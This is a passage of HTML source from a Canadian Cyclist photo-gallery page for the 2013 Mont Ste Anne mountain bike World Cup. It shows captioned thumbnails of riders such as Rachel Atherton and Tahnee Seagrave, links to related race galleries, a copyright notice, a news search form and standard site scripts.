			<a href="../races13/msawcup/parttwelve/images//_DSC7031.jpg" class="thumbnail"  title="Junior World Cup leader Tahnee Seagrave 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Junior World Cup leader Tahnee Seagrave 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC7031.jpg" alt="Junior World Cup leader Tahnee Seagrave 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC7037.jpg" class="thumbnail"  title="World Cup leader Rachel Atherton 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="World Cup leader Rachel Atherton 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC7037.jpg" alt="World Cup leader Rachel Atherton 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div></div><h3>Related Galleries</h3><p><br><strong>World Cup Mont Ste Anne</strong> August 8/13 - August 11/13, Mont Ste Anne, Quebec, Canada<br><br></p><p><a href="photos.php?cc_event_id=395&cc_event_subcategory_id=402420&category=world-cup-mont-ste-anne_elite-men-xc-pt1">Elite Men XC PT1</a><br /><a href="photos.php?cc_event_id=395&cc_event_subcategory_id=402421&category=world-cup-mont-ste-anne_elite-men-xc-pt2">Elite Men XC PT2</a><br /><a href="photos.php?cc_event_id=395&cc_event_subcategory_id=402422&category=world-cup-mont-ste-anne_elite-women-xc-pt1">Elite Women XC PT1</a><br /><a href="photos.php?cc_event_id=395&cc_event_subcategory_id=402423&category=world-cup-mont-ste-anne_elite-women-xc-pt2">Elite Women XC PT2</a><br /><a href="photos.php?cc_event_id=395&cc_event_subcategory_id=402424&category=world-cup-mont-ste-anne_u23-women-xc">U23 Women XC</a><br /><a href="photos.php?cc_event_id=395&cc_event_subcategory_id=402425&category=world-cup-mont-ste-anne_junior-women-xc">Junior Women XC</a><br /><a href="photos.php?cc_event_id=395&cc_event_subcategory_id=402426&category=world-cup-mont-ste-anne_u23-men-xc">U23 Men XC</a><br /><a href="photos.php?cc_event_id=395&cc_event_subcategory_id=402427&category=world-cup-mont-ste-anne_junior-men-xc">Junior Men XC</a><br /><a href="photos.php?cc_event_id=395&cc_event_subcategory_id=402428&category=world-cup-mont-ste-anne_junior-men-dh-final">Junior Men DH Final</a><br /><a href="photos.php?cc_event_id=395&cc_event_subcategory_id=402429&category=world-cup-mont-ste-anne_women-dh-final">Women DH Final</a><br /><a href="photos.php?cc_event_id=395&cc_event_subcategory_id=402430&category=world-cup-mont-ste-anne_elite-men-dh-final">Elite Men DH Final</a><br /></p></td></tr></table><hr><p><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><p><a href="photos.php">Return to Main Photo page</a>
</div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38890 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
